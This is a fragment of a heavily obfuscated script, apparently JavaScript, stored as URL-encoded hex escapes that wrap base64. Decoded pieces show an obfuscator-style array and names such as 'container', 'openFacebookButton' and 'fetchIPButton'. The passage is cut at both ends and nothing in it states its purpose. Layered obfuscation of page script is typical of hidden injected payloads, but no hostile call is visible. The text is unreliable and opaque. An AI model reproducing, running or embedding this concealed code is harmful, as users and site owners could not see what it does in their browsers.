Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx30%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx56%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx45%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx46%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx79%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx4E%5Cx64%5Cx4F%5Cx32%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx56%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx46%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx5A%5Cx70%5Cx63%5Cx6E%5Cx4E%5Cx30%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx33%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx61%5Cx58%5Cx4A%5Cx7A%5Cx64%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx68%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx5A%5Cx6D%5Cx6C%5Cx79%5Cx63%5Cx33%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4